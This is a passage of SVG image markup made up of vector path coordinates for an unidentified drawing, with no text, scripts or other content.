			c-0.1,0.2-0.2,0.4-0.3,0.6c-0.2,0-0.4,0-0.5,0.1c0,0,0-0.1,0-0.1C92.8,92.4,93.1,92.3,93.4,92.1z M93.2,94.9
			c-0.3,0.3-0.6,0.5-0.8,0.8c0.2-0.3,0.3-0.6,0.5-0.9c0.1-0.1,0.3-0.2,0.4-0.3c0.2,0,0.4-0.1,0.5-0.1C93.5,94.6,93.3,94.8,93.2,94.9
			z M93.5,88.2c0.4-0.5,0.7-0.9,1.1-1.3c0.2-0.2,0.6-0.8,1.2-1.2c-0.1,0.7-0.1,1.3-0.1,2c-0.4,0-0.8,0.2-1.1,0.5
			c-0.2,0.2-0.5,0.4-0.8,0.7C93.7,88.6,93.6,88.4,93.5,88.2z M94.3,92.4c0,0,0.1-0.1,0.1-0.2c0.1-0.1,0.1-0.2,0.2-0.3
			c0.1,0.1,0.1,0.2,0.2,0.3C94.6,92.3,94.4,92.4,94.3,92.4z M95.7,89c0,0.1,0,0.3,0,0.4c0,0,0,0,0,0c-0.1,0.1-0.2,0.1-0.3,0.2
			c0.1-0.2,0-0.5-0.3-0.6C95.3,88.9,95.5,88.9,95.7,89z M95.6,91.9c-0.1-0.2-0.3-0.4-0.4-0.7c0-0.1,0.1-0.1,0.2-0.2
			c0.1-0.1,0.3-0.1,0.4-0.2c0,0.3,0,0.5,0,0.8C95.7,91.7,95.6,91.8,95.6,91.9z M96,83.1c-0.1,0.1-0.2,0.1-0.4,0.2
			c-0.1,0-0.1,0.1-0.2,0.1c0.2-0.1,0.4-0.3,0.6-0.4C96,83,96,83,96,83.1z M95.6,75.8c0.1-0.1,0.2-0.2,0.2-0.3c0.3,0,0.5,0,0.8,0
			c0,0,0,0,0,0c0,0.1,0,0.2,0,0.3c-0.1,0.2-0.2,0.4-0.3,0.6C96.1,76.1,95.8,75.9,95.6,75.8z M96.6,88.1c0-0.9,0-1.8,0.1-2.7
			c0.1,0,0.3,0.1,0.4,0.1c0.5,0.8,0.4,2,0.2,3c-0.1,0-0.2,0.1-0.3,0.1C96.9,88.5,96.7,88.3,96.6,88.1C96.6,88.1,96.6,88.1,96.6,88.1
			z M97.7,81.1c-0.2,0.1-0.3,0.1-0.5,0.2c0-0.1,0.1-0.3,0.1-0.4C97.4,81,97.6,81,97.7,81.1z M97.5,73.3c0.2-0.1,0.3-0.2,0.5-0.4
			c-0.2,0.3-0.3,0.6-0.5,1C97.5,73.7,97.5,73.5,97.5,73.3z M98.1,82c-0.2,0.1-0.4,0.3-0.6,0.4c0,0-0.1-0.1-0.1-0.1
			C97.6,82.1,97.9,82,98.1,82z M97.2,92.8C97.1,92.9,97,93,96.9,93c0-0.1,0-0.2,0-0.3c0.2-0.1,0.4-0.1,0.6-0.2
			C97.4,92.6,97.3,92.7,97.2,92.8z M99.1,89c-0.3,0.8-0.6,1.6-0.9,2.4c-0.4,0.1-0.8,0.2-1.1,0.3c0.7-1.1,1.3-2.1,2.1-3.1
			C99.1,88.7,99.1,88.8,99.1,89z M98.4,88c0.1-0.6,0.1-1.2-0.1-1.8c0.3,0.2,0.6,0.5,0.8,0.8C98.9,87.3,98.6,87.6,98.4,88z
			 M99.3,85.7c-0.1-0.1-0.2-0.2-0.3-0.3c-0.4-0.3-0.7-0.6-1.2-0.7c0.5-0.2,1.1-0.4,1.5-0.7c0.1,0,0.1-0.1,0.2-0.1
			C99.5,84.5,99.4,85.1,99.3,85.7z M99.7,80.8c-0.3-0.6-0.6-1.3-1-1.9c0.3-0.2,0.5-0.3,0.8-0.5c0.1,0.3,0.2,0.6,0.4,0.9
			c0.1,0.4,0.1,0.7,0.2,1.1C100,80.6,99.9,80.7,99.7,80.8z M99,75.2c0-0.1,0-0.2,0-0.3c0.2-0.1,0.3-0.1,0.5-0.1c0,0.1,0,0.3,0.1,0.4
			c-0.1,0.2-0.1,0.4-0.2,0.6c0,0,0,0,0,0C99.3,75.6,99.2,75.4,99,75.2z M101,78.5c0-0.3-0.1-0.5-0.1-0.7c0,0,0.1,0,0.1-0.1
			c0.1,0.1,0.1,0.3,0.2,0.4C101.1,78.2,101.1,78.3,101,78.5z M101.2,67.6c-0.2,0.1-0.4,0.3-0.7,0.3c-0.4,0.1-0.8,0.2-1.2,0.2
			c0,0,0-0.1,0-0.1c-0.8,0-1.6,0-2.4,0c0,0,0,0,0,0c0.1,0.1,0.2,0.3,0.3,0.4c-0.2,0.4-0.4,0.8-0.6,1.2c0-0.4-0.1-0.8-0.2-1.2
			c0.1-0.2,0.1-0.3,0.2-0.5c-0.6-0.1-1.2-0.2-1.8-0.3c-0.8-0.1-1.6-0.3-2.4-0.5c-0.4-0.1-0.9-0.3-1.3-0.4c0,0.1,0,0.2-0.1,0.3
			c-0.2,0-0.3,0.1-0.5,0.1c0-0.1,0-0.1,0.1-0.2c0.1-0.1,0.2-0.2,0.2-0.3c-0.6-0.2-1.3-0.5-1.9-0.8c0,0,0,0-0.1,0
			c-0.3,0.5-0.7,1-1,1.6c-0.3,0-0.6,0.1-0.8,0.2c-0.1,0-0.2,0-0.3,0c-0.1-0.5-0.2-1-0.3-1.5c0.3-0.1,0.6-0.4,0.8-0.7
			c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0,0.2,0c0.1,0.2,0.3,0.4,0.6,0.3c0.2,0,0.4-0.1,0.5-0.2c-0.3-0.1-0.6-0.3-0.8-0.5
			c-0.4-0.2-0.8-0.5-1.2-0.7c-0.4-0.3-0.7-0.5-1-0.8c-0.1-0.1-0.2-0.2-0.3-0.3c-0.7-0.5-1.3-1.1-1.9-1.8c-0.3-0.3-0.7-0.6-1-1
			c-0.4-0.6-1-1-1.4-1.6c-0.1-0.2-0.3-0.4-0.5-0.6c0-0.1-0.1-0.1-0.1-0.2c0-0.1,0-0.3,0-0.4c0.2,0,0.4,0,0.5,0.1
			c0.2,0.2,0.4,0.3,0.7,0.3c0,0,0,0,0,0c0.1,0,0.1-0.1,0.1-0.1c0,0,0,0.1,0,0.1c0.2,0,0.4,0.1,0.6,0.1c0.3,0.1,0.5,0.1,0.8,0.1
			c0.4,0,0.7,0,1.1,0c0,0,0.1-0.1,0.1-0.2c0,0.1,0.1,0.1,0.1,0.1c0,0,0,0,0,0c0.3,0,0.6,0,0.9,0c0.2,0,0.5,0,0.7,0
			c0.3,0,0.6-0.1,0.9-0.1c0.3,0,0.7,0,1-0.1c0.4-0.2,0.9-0.4,1.3-0.6c0.4-0.2,0.9-0.4,1.3-0.6c0,0,0,0,0,0c0,0,0-0.1,0-0.1
			c0.2-0.2,0.4-0.4,0.6-0.6c0.1,0.2,0.1,0.4,0.2,0.6c0.1,0,0.2,0,0.2,0.1c0.3,0.1,0.6,0.3,0.9,0.5c0.2,0.1,0.3,0.2,0.5,0.3
			c0.4,0.3,0.8,0.5,1.1,0.8c0.8,0.6,1.5,1.2,2.3,1.8c0.5,0.4,1,0.8,1.4,1.2c0.1-0.1,0.1-0.1,0.2-0.2c0,0.1,0,0.1,0,0.2
			c0,0,0,0.1-0.1,0.1c0.1,0.1,0.3,0.3,0.4,0.4c0.2,0.2,0.4,0.4,0.6,0.6c0.1,0.1,0.2,0.2,0.3,0.4c0.1,0.2,0.3,0.4,0.4,0.6
			c0,0,0,0,0.1-0.1c0,0,0,0.1,0,0.1c0.2,0.3,0.4,0.6,0.5,0.9c0.4,0.7,0.7,1.3,1.1,2c0.1,0.2,0.1,0.5,0.1,0.8
			C101.4,67.5,101.3,67.6,101.2,67.6z M101.5,74c0.2-0.1,0.4-0.2,0.5-0.3c-0.1,0.6-0.3,1.3-0.5,1.9c-0.1-0.2-0.1-0.4-0.2-0.6
			C101.4,74.6,101.5,74.3,101.5,74z M101.7,87.2c0-0.3-0.1-0.5-0.2-0.8c0-0.1,0.1-0.2,0.1-0.3c0-0.2,0.1-0.3,0.1-0.5
			c0.1,0,0.1-0.1,0.2-0.2c0.3-0.2,0.6-0.5,0.9-0.7c0,0,0,0,0.1,0C102.6,85.5,102.2,86.4,101.7,87.2z M102.3,82.7
			c-0.1-0.1-0.1-0.2-0.2-0.3c0.2-0.1,0.5-0.2,0.7-0.3c0.1,0.2,0.2,0.4,0.3,0.6C102.8,82.7,102.5,82.7,102.3,82.7z M103.3,79.5
			c-0.1,0-0.2,0.1-0.4,0.1c0-0.1-0.1-0.1-0.1-0.2c0,0,0-0.1,0-0.1c0.2-0.1,0.3-0.3,0.5-0.5c0,0.1,0.1,0.2,0.1,0.4
			c0,0.1,0,0.2,0.1,0.3C103.5,79.5,103.4,79.5,103.3,79.5z M103.1,74.4c0-0.3,0-0.7,0.1-1c0-0.1,0.1-0.2,0.1-0.4
			c0.1,0,0.1-0.1,0.2-0.1C103.3,73.3,103.3,73.8,103.1,74.4C103.1,74.3,103.1,74.3,103.1,74.4z M103.2,69.4c-0.1,0-0.3,0.1-0.4,0.2
			c-0.1,0.2-0.2,0.5-0.3,0.7c0,0-0.1,0-0.1,0c0.1-0.3,0.3-0.6,0.4-0.9c0,0,0.1-0.1,0.2-0.1c0.2-0.1,0.4-0.3,0.7-0.4
			C103.5,69,103.4,69.2,103.2,69.4z M104.3,76.5c-0.2,0.2-0.4,0.5-0.6,0.7c0.1-0.3,0.3-0.7,0.4-1c0.1,0,0.2,0,0.2,0
			C104.3,76.3,104.3,76.4,104.3,76.5z M104.4,67.1c-0.1,0.1-0.3,0.3-0.4,0.4c-0.1,0.1-0.2,0.1-0.3,0.2c0.3-0.3,0.5-0.6,0.8-0.9
			C104.4,66.9,104.4,67,104.4,67.1z M104.7,59.1c0.2-0.3,0.4-0.6,0.6-0.9c0,0.2,0,0.4,0,0.6c-0.1,0-0.1,0.1-0.2,0.1
			C105,59,104.8,59.1,104.7,59.1C104.7,59.2,104.7,59.1,104.7,59.1z M105.3,82.2c-0.2,0.1-0.4,0.2-0.6,0.2c0.1-0.7,0.3-1.3,0.4-1.9
			c0.1-0.1,0.2-0.1,0.3-0.2C105.3,80.9,105.3,81.6,105.3,82.2z M105.4,40.3c0.1-0.5,0.3-1,0.4-1.5c0.1-0.4,0.2-0.9,0.3-1.3
			c0-0.1,0.1-0.1,0.1-0.2c-0.3,1-0.6,2-0.9,3.1C105.4,40.4,105.4,40.3,105.4,40.3z M106,44.6C106,44.6,106.1,44.6,106,44.6
			c0.1,0.2,0.2,0.4,0.2,0.6c-0.1,0-0.1,0-0.2,0C106.1,45,106,44.8,106,44.6z M106.2,46c0,0,0.1,0,0.1,0c0.1,0,0.1,0,0.2,0.1
			c0,0.1,0,0.1,0,0.2c-0.1,0-0.2-0.1-0.3-0.1C106.2,46.2,106.2,46.1,106.2,46z M106.6,48c0,0.2,0,0.4,0,0.6
			c-0.1-0.1-0.2-0.2-0.3-0.3c0-0.1,0-0.2,0-0.3C106.4,48,106.5,48,106.6,48z M106.8,67.8C106.8,67.8,106.8,67.9,106.8,67.8
			c0,0.1,0,0.2,0,0.3c0-0.2-0.2-0.4-0.4-0.4c0-0.1,0-0.1,0-0.2C106.5,67.6,106.7,67.7,106.8,67.8z M106.7,72.4
			c-0.1,0.1-0.2,0.2-0.3,0.3c0.2-0.4,0.3-0.9,0.6-1.3C106.8,71.8,106.7,72.1,106.7,72.4z M106.6,64.7c0-0.1,0-0.2,0-0.2
			c0,0,0.1-0.1,0.1-0.1c0.1,0,0.1,0,0.2,0C106.8,64.4,106.7,64.5,106.6,64.7z M106.6,43.8c-0.2-0.3-0.4-0.7-0.7-1c0,0,0,0,0,0
			c0.3,0.1,0.5,0.1,0.8,0.2c0,0.3,0.1,0.6,0.2,0.9C106.8,43.9,106.7,43.8,106.6,43.8z M107.8,55c0,0.1,0.1,0.3,0.1,0.4
			c-0.1,0.4-0.3,0.7-0.4,1.1c0,0,0,0,0,0.1c-0.1-0.2-0.2-0.5-0.3-0.8C107.3,55.5,107.5,55.3,107.8,55z M107.9,77
			c-0.2,0.2-0.3,0.3-0.5,0.5c0.1-0.4,0.1-0.8,0.1-1.2c0.1-0.2,0.3-0.4,0.4-0.6C107.9,76.1,107.9,76.6,107.9,77z M107.7,74.6
			c0.1-0.2,0.1-0.5,0.2-0.7c0.1,0.1,0.1,0.2,0.1,0.3C107.9,74.3,107.8,74.5,107.7,74.6z M109,69.8c0.1-0.3,0.1-0.6,0.2-0.9
			c0.1,0,0.3,0,0.4,0.1C109.5,69.2,109.2,69.5,109,69.8z M110.4,67.4c-0.1,0.2-0.1,0.3-0.2,0.5c-0.2,0-0.5,0-0.7,0c0,0,0,0,0-0.1
			c0.3-0.4,0.6-0.7,0.9-1.1C110.5,67,110.5,67.3,110.4,67.4z M110.8,56.1c0,0-0.1-0.1-0.1-0.1c-0.1-0.1-0.2-0.1-0.4-0.1
			c0.2-0.2,0.4-0.3,0.6-0.5c0,0.1,0.1,0.2,0.1,0.3c0,0.1-0.1,0.1-0.1,0.2C110.8,56,110.8,56.1,110.8,56.1z"/>
		<path class="st0" d="M96.3,67.5c0.2,0,0.5,0.1,0.8,0.1C96.7,67.3,96.5,67.3,96.3,67.5z"/>
		<path class="st0" d="M99.9,66.3c0.1,0.1,0.2,0.2,0.3,0.3c0,0,0,0,0,0c0-0.1-0.1-0.3-0.1-0.5C100,66.2,100,66.3,99.9,66.3z"/>
		<path class="st0" d="M96.9,66.7c0.4,0.1,0.7,0.2,1.1,0.2C97.9,66.7,97.2,66.5,96.9,66.7z"/>
		<path class="st0" d="M90.7,64.2c-0.2-0.1-0.4-0.3-0.6-0.4c0,0,0,0.1-0.1,0.1C90.2,64,90.4,64.2,90.7,64.2
			C90.7,64.3,90.7,64.3,90.7,64.2z"/>
		<path class="st0" d="M80.3,62c0.1,0.1,0.3,0.2,0.4,0.3c0,0,0.1,0,0.2-0.1c0,0,0-0.1-0.1-0.1C80.6,62,80.5,62,80.3,62
			C80.3,61.9,80.3,62,80.3,62z"/>
		<path class="st0" d="M79.1,58.2c0-0.2,0.1-0.4,0.1-0.6C78.9,57.8,78.9,58,79.1,58.2z"/>
		<path class="st0" d="M80.6,60.8c-0.1-0.1-0.2-0.3-0.3-0.4c0,0-0.1,0.1-0.1,0.1c0.1,0.1,0.2,0.3,0.3,0.4
			C80.5,60.9,80.6,60.9,80.6,60.8z"/>
		<path class="st0" d="M78.4,64.5c-0.2,0.3-0.4,0.6-0.5,0.9c-0.1,0.2-0.2,0.5-0.3,0.8c0,0,0.1,0,0.1,0.1c0.4-0.6,0.7-1.2,1.1-1.8
			C78.6,64.4,78.5,64.4,78.4,64.5z"/>
		<path class="st0" d="M80.1,66.4C80.1,66.4,80.2,66.4,80.1,66.4c0.3-0.4,0.5-0.9,0.7-1.3c0,0-0.1,0-0.1,0
			C80.5,65.5,80.3,65.9,80.1,66.4z"/>
		<path class="st0" d="M79.8,62.2c-0.1,0.3,0,0.4,0.3,0.4C80,62.4,80,62.3,79.8,62.2z"/>
		<path class="st0" d="M90.9,62.7c-0.2-0.1-0.4-0.2-0.5-0.2c0,0,0,0.1,0,0.1C90.5,62.8,90.5,62.8,90.9,62.7z"/>
		<path class="st0" d="M91.4,60.9c-0.2-0.1-0.5-0.2-0.7-0.3c0,0,0,0.1,0,0.1C90.9,61,91.1,61,91.4,60.9z"/>
		<path class="st0" d="M74.4,55.7c-0.2-0.1-0.3-0.2-0.5-0.4c0,0-0.1,0-0.2,0c0,0.1,0,0.2,0.1,0.2C74,55.5,74.2,55.6,74.4,55.7
			C74.4,55.7,74.4,55.7,74.4,55.7z"/>
		<path class="st0" d="M83.5,60.7c-0.1-0.1-0.3-0.2-0.4-0.3c0,0,0,0-0.1,0.1c0.3,0.3,0.6,0.7,1,1c0,0,0.1,0,0.1,0
			c-0.1-0.1-0.1-0.3-0.2-0.4C83.8,60.9,83.7,60.8,83.5,60.7z"/>
		<path class="st0" d="M64.6,86.5C64.6,86.6,64.5,86.6,64.6,86.5C64.5,86.6,64.5,86.6,64.6,86.5c-0.4,0.6-0.4,1.3-0.6,1.9
			c0.5-0.7,0.6-1.4,0.8-2.2C64.7,86.3,64.6,86.4,64.6,86.5C64.6,86.5,64.6,86.5,64.6,86.5z"/>
		<path class="st0" d="M55.9,92.7c0,0-0.1,0-0.1,0c0.1,0.3,0.2,0.6,0.3,0.9c0,0,0.1,0,0.1,0c0,0,0-0.1,0-0.1
			C56.2,93.2,56.1,92.9,55.9,92.7z"/>
		<path class="st0" d="M55.4,82c0.3-0.3,0.3-0.6,0.1-0.9C55.4,81.4,55.4,81.7,55.4,82z"/>
		<path class="st0" d="M54.8,89.2c0,0.3-0.1,0.6-0.1,0.9C55,90,55.1,89.6,54.8,89.2z"/>
		<path class="st0" d="M55.7,89.8c0,0.3,0,0.5,0.2,0.8c0.1,0.1,0.3,0.2,0.5,0.3c0-0.2,0-0.3,0-0.4C56.2,90.3,56,90.1,55.7,89.8z"/>
		<path class="st0" d="M54.8,91.8c0.2,0.5,0.4,0.9,0.6,1.4c0,0,0.1,0,0.1,0c-0.1-0.5-0.2-1-0.4-1.5C55,91.8,54.9,91.8,54.8,91.8z"/>
		<path class="st0" d="M56.6,88.5c0,0-0.1-0.1-0.1-0.2c-0.1,0-0.1,0.1-0.2,0.1c0,0.2-0.1,0.3-0.1,0.5c0,0.1,0,0.3,0,0.4
			c0,0,0.1,0,0.1,0c0-0.1,0.1-0.2,0.1-0.3C56.5,88.9,56.4,88.7,56.6,88.5z"/>
		<path class="st0" d="M58,97.4c-0.3,0-0.6,0-0.9-0.1c0,0.2,0,0.4-0.1,0.5c0.3,0,0.6,0,0.9,0C58,97.7,58,97.5,58,97.4z"/>
		<path class="st0" d="M50.7,93.4c0.1,0.3,0.2,0.6,0.3,0.9C51.2,93.9,50.9,93.6,50.7,93.4z"/>
		<path class="st0" d="M62.6,83.3c0.2-0.2,0.5-0.3,0.7-0.5c0,0,0,0,0-0.1C63.1,82.9,62.7,82.9,62.6,83.3z"/>
		<path class="st0" d="M56.7,94.1c0,0.2-0.1,0.3,0,0.4c0.1,0.1,0.2,0.1,0.4,0.2C57.1,94.4,57,94.2,56.7,94.1z"/>
		<path class="st0" d="M48.8,87.9c0,0-0.1,0-0.1,0c0,0.3,0.1,0.6,0.1,0.9c0,0.3,0.1,0.8,0.3,0.8c0-0.2,0-0.3-0.1-0.5
			c0,0-0.1-0.1-0.1-0.1c0-0.1,0.1-0.2,0.1-0.3C48.9,88.5,48.9,88.2,48.8,87.9z"/>
		<path class="st0" d="M47.7,85.9c0,0.4-0.2,0.8,0.1,1.3C47.9,86.7,47.8,86.3,47.7,85.9z"/>
		<path class="st0" d="M48.5,84.2c0.1,0.3,0.2,0.5,0.3,0.7c0,0,0.1-0.1,0.2-0.2c-0.3-0.3-0.3-0.3,0-0.6
			C48.8,84.1,48.6,84.2,48.5,84.2z"/>
		<path class="st0" d="M58,91.1c0.1-0.3,0.2-0.6,0.3-0.8c-0.3-0.1-0.5-0.2-0.7-0.3C57.8,90.3,57.9,90.6,58,91.1z"/>
		<path class="st0" d="M51.7,76.7c0.2,0,0.4,0.3,0.7,0.1C52.2,76.8,52,76.7,51.7,76.7C51.7,76.7,51.7,76.7,51.7,76.7z"/>
		<path class="st0" d="M52.3,85.8c0,0.2,0.1,0.5,0.1,0.7c0,0,0.1,0,0.1,0c0-0.2,0-0.5,0-0.7c0,0-0.1-0.1-0.1-0.1
			C52.4,85.7,52.3,85.8,52.3,85.8z"/>
		<path class="st0" d="M47.9,88C47.9,88,47.9,88,47.9,88C47.9,88,47.9,88,47.9,88c0-0.1,0-0.3,0-0.4c-0.2,0.1-0.2,0.4,0.1,1.6
			c0-0.1,0.1-0.1,0.1-0.2c0-0.2-0.1-0.3-0.1-0.5C48,88.5,48,88.2,47.9,88z"/>
		<path class="st0" d="M50.6,84.5c-0.3-0.1-0.5-0.1-0.8-0.2c0,0,0,0.1,0,0.1C50.1,84.4,50.4,84.5,50.6,84.5
			C50.6,84.5,50.6,84.5,50.6,84.5z"/>
		<path class="st0" d="M49.9,89.4c0,0.3,0.2,0.6,0.3,0.9c0.2-0.2,0.2-1.4,0.1-1.9C50.1,88.8,49.9,89.1,49.9,89.4z"/>
		<path class="st0" d="M50.5,86.1c0,0.2,0.1,0.3,0.1,0.5C50.8,86.3,50.7,86.2,50.5,86.1C50.5,86,50.5,86.1,50.5,86.1z"/>
		<path class="st0" d="M49.3,85.7c0.1,0.2,0.2,0.4,0.3,0.7c0,0,0.1,0,0.1,0C49.7,86.1,49.6,85.9,49.3,85.7
			C49.4,85.7,49.3,85.7,49.3,85.7z"/>
		<path class="st0" d="M57.2,81c0,0.3,0,0.7,0.1,1C57.5,81.7,57.4,81.1,57.2,81z"/>
		<path class="st0" d="M57.8,99c0,0,0,0.1,0,0.1c0.5,0.1,1.1,0.1,1.6,0.1c0,0,0.1-0.1,0.1-0.1c0,0-0.1-0.1-0.1-0.1
			c-0.3,0-0.5,0-0.8,0C58.3,99,58.1,99,57.8,99z"/>
		<path class="st0" d="M60.7,94.6C60.7,94.7,60.8,94.7,60.7,94.6c0.4,0,0.4-0.3,0.6-0.5c0,0-0.1-0.1-0.2-0.2
			C60.9,94.2,60.8,94.4,60.7,94.6z"/>
		<path class="st0" d="M61.4,98.9c-0.4-0.2-1-0.1-1.2,0.1C60.6,99,60.9,98.9,61.4,98.9z"/>
		<path class="st0" d="M61.8,95.5c0-0.2,0.1-0.5,0.1-0.7C61.7,95.1,61.7,95.3,61.8,95.5z"/>
		<path class="st0" d="M62.8,98.4c0.1-0.1,0.1-0.1,0.2-0.2c-0.6,0.1-1.2,0.1-1.7,0.1c0.1,0.1,0.3,0.2,0.4,0.2
			C62.1,98.6,62.5,98.7,62.8,98.4z"/>
		<path class="st0" d="M64.1,80c0,0,0.1,0,0.1,0c0-0.1,0.3-0.3-0.1-0.4C64.2,79.7,64.2,79.9,64.1,80z"/>
		<path class="st0" d="M62.7,78.6c0.5,0.3,0.6,0.2,0.8-0.2c0.1-0.1,0.1-0.3,0.1-0.4c0,0,0,0,0,0C63.3,77.9,62.8,78.2,62.7,78.6z"/>
		<path class="st0" d="M62.6,93c0,0.2-0.2,0.3,0,0.6c0.2-0.2,0.4-0.4,0.5-0.6C62.9,92.9,62.7,92.9,62.6,93z"/>
		<path class="st0" d="M63.5,86.1c-0.2,0.7-0.5,1.4-0.7,2.1c0,0,0.1,0,0.1,0C63.1,87.5,63.6,86.9,63.5,86.1z"/>
		<path class="st0" d="M61.1,99.3C61.2,99.3,61.2,99.4,61.1,99.3c0.9,0.1,1.8-0.2,2.6-0.4c-0.1-0.2-0.3-0.2-0.5-0.1
			c-0.4,0.2-0.8,0.4-1.3,0.4C61.7,99.1,61.4,99.2,61.1,99.3z"/>
		<path class="st0" d="M58.1,92.9c0,0.3-0.2,0.6,0,0.9c0,0,0.1,0,0.1,0C58.2,93.5,58.2,93.2,58.1,92.9
			C58.2,92.9,58.2,92.9,58.1,92.9z"/>
		<path class="st0" d="M58.1,87.1c0,0.3,0,0.6,0,0.9c0,0,0,0,0.1,0C58.2,87.7,58.2,87.4,58.1,87.1C58.2,87.1,58.1,87.1,58.1,87.1z"
			/>
		<path class="st0" d="M61.9,86.9c-0.1,0-0.2,0-0.3,0.1c0,0,0,0.1,0,0.1c0.1,0,0.1,0.1,0.3,0.2C61.8,87.1,61.8,87,61.9,86.9z"/>
		<path class="st0" d="M62.5,77.7c-0.3,0.1-0.6,0.2-0.9,0.3c0,0,0,0.1,0,0.1C62.1,78.2,62.3,77.9,62.5,77.7
			C62.6,77.7,62.5,77.7,62.5,77.7z"/>
		<path class="st0" d="M59.1,82.7c0.1-0.1,0.2-0.2,0.2-0.2c0,0-0.1-0.1-0.1-0.1C59.2,82.5,59.1,82.5,59.1,82.7
			C59.1,82.7,59.1,82.7,59.1,82.7z"/>
		<path class="st0" d="M59.3,88.3c-0.1,0.2-0.2,0.3-0.3,0.5c0.2,0,0.2,0,0.3,0c0-0.1,0-0.1,0-0.2C59.3,88.5,59.3,88.4,59.3,88.3z"/>
		<path class="st0" d="M56.3,99.3c-0.3,0.1-0.7,0.1-1-0.1c-0.2-0.1-0.4-0.1-0.7-0.1c-0.2,0-0.5,0-0.7,0c0,0,0,0.1,0,0.1
			c0.2,0,0.4,0.1,0.7,0.1c0.5,0.1,1,0.1,1.5,0.1c0.3,0,0.7,0,1,0C56.9,99.1,56.6,99.2,56.3,99.3z"/>
		<path class="st0" d="M54.5,98.7c-0.1-0.1-0.2-0.2-0.3-0.2c-0.2,0-0.4,0-0.6,0c0,0-0.1,0-0.2,0.1C53.8,98.7,54.1,98.8,54.5,98.7z"
			/>
		<path class="st0" d="M53.9,99.1C53.9,99.1,53.9,99.1,53.9,99.1C53.9,99.1,53.9,99.1,53.9,99.1C53.9,99.1,53.9,99.1,53.9,99.1
			C53.9,99.1,53.9,99.1,53.9,99.1z"/>
		<path class="st0" d="M52.8,98.9c0.2,0.1,0.4,0.2,0.6,0.2c0.1,0,0.3,0,0.5,0c-0.3,0-0.6-0.1-0.8-0.3C52.9,98.6,52.8,98.8,52.8,98.9
			z"/>
		<path class="st0" d="M51.5,98.5c0.4,0.1,0.8,0.3,1.2,0.4C52.3,98.7,52,98.5,51.5,98.5C51.5,98.4,51.5,98.5,51.5,98.5z"/>
		<path class="st0" d="M43.2,86.4c0-0.2-0.1-0.5-0.1-0.7C42.9,86,43,86.2,43.2,86.4z"/>
		<path class="st0" d="M70,58.4c-0.2,0-0.5,0.1-0.6,0.4c-0.1,0.3-0.3,0.5-0.4,0.7c-0.1,0.1-0.1,0.2-0.1,0.3c0,0.1,0,0.2,0,0.3
			c0,0.4,0,0.7,0.2,1c0.2,0.3,0.5,0.6,0.7,0.9c0.4,0.5,0.8,0.7,1.4,0.7c0.3-0.1,0.6-0.2,0.9-0.3c0.2-0.1,0.4-0.2,0.6-0.4
			c0.4-0.3,0.7-0.6,0.7-1.1c0-0.9-0.2-1.5-0.8-2.1c-0.1,0-0.2-0.1-0.3-0.1c0,0-0.1,0-0.1,0c0-0.1,0-0.2-0.1-0.3
			c-0.2-0.1-0.5-0.2-0.7-0.2C71,58.2,70.5,58.3,70,58.4z M70.4,61.2c-0.1,0-0.3,0.1-0.4,0.1c0.2-0.3,0.4-0.6,0.6-0.9
			c0.2,0.2,0.3,0.3,0.5,0.5C70.9,61.1,70.7,61.1,70.4,61.2z M71.2,59.7c0-0.1,0.1-0.1,0.1-0.2c0,0,0,0,0.1,0c0,0.2,0.1,0.4,0.2,0.6
			C71.4,59.9,71.3,59.8,71.2,59.7z"/>
		<path class="st0" d="M72,73.2c-0.1-0.1-0.2-0.2-0.3-0.2c-0.1,0.1-0.2,0.2-0.3,0.3C71.7,73.2,71.8,73.2,72,73.2z"/>
		<path class="st0" d="M72.2,53.6c0.1-0.2-0.1-0.4-0.2-0.5C72,53.3,72.1,53.4,72.2,53.6C72.1,53.6,72.2,53.6,72.2,53.6z"/>
		<path class="st0" d="M72.1,55.8C72.1,55.8,72.1,55.8,72.1,55.8C72,55.9,72,55.9,72,55.8c0.1-0.1,0.1-0.3,0.1-0.4c0,0,0,0,0-0.1
			C72.1,55.5,72.1,55.6,72.1,55.8c-0.1,0.1-0.2,0.2-0.2,0.3c0,0,0,0,0.1,0C72,56,72.1,55.9,72.1,55.8z"/>
		<path class="st0" d="M73.7,52.6c-0.3-0.3-0.5-0.6-0.8-1C73.3,52.5,73.3,52.5,73.7,52.6z"/>
		<path class="st0" d="M71.6,70.7c0,0.2,0,0.4,0,0.5c0,0,0.1,0,0.1,0c0-0.2,0-0.4,0.1-0.5C71.7,70.7,71.7,70.7,71.6,70.7z"/>
		<path class="st0" d="M72.5,67C72.5,67,72.5,67,72.5,67c0.3,0.1,0.6-0.3,0.6-0.8C72.9,66.5,72.4,66.5,72.5,67z"/>
		<path class="st0" d="M72.4,73.9c-0.1,0.1-0.2,0.3-0.3,0.4C72.5,74.2,72.5,74.1,72.4,73.9z"/>
		<path class="st0" d="M73.2,64.2c-0.1,0.2-0.1,0.3-0.2,0.5c0.3-0.2,0.5-0.5,0.5-0.9C73.3,63.9,73.2,64,73.2,64.2z"/>
		<path class="st0" d="M73.3,70.6c-0.1-0.3-0.1-0.7-0.1-1c0,0.5-0.2,0.9-0.2,1.4c0,0,0,0,0,0.1C73.2,70.9,73.3,70.8,73.3,70.6z"/>
		<path class="st0" d="M75.5,86.4c0,0,0.1,0,0.1,0c0.1-0.1,0.1-0.1,0.1-0.2c-0.1-0.3-0.2-0.6-0.2-0.9c0,0,0,0-0.1,0
			C75.4,85.7,75.4,86,75.5,86.4z"/>
		<path class="st0" d="M33.9,61c0.3,0,0.4-0.1,0.6-0.5C34.3,60.6,34.1,60.8,33.9,61C33.9,60.9,33.9,61,33.9,61z"/>
		<path class="st0" d="M39.8,85.7c0.3-0.1,0.4-0.3,0.2-0.4C40,85.4,39.9,85.6,39.8,85.7z"/>
		<path class="st0" d="M75.1,65.5c0.1-0.2,0.1-0.4,0.1-0.6c0,0,0,0-0.1,0c-0.1,0.2-0.2,0.4-0.3,0.6c-0.1,0.2-0.1,0.4,0,0.6
			C74.9,65.9,75,65.7,75.1,65.5z"/>
		<path class="st0" d="M34.2,63.6c0-0.3,0-0.5,0-0.7C34,63,34,63.3,34.2,63.6z"/>
		<path class="st0" d="M39.5,49.7c0.1,0,0.2,0.1,0.2,0.1c0.1-0.2,0.1-0.4,0.2-0.5c0,0,0,0-0.1,0C39.7,49.4,39.6,49.6,39.5,49.7z"/>
		<path class="st0" d="M43.7,33.1c0.2,0.1,0.3,0.3,0.5,0.4c0.1-0.2,0.1-0.4-0.1-0.6c0.2-0.2,0.4-0.4,0.6-0.7
			C44.2,32.4,43.9,32.7,43.7,33.1z"/>
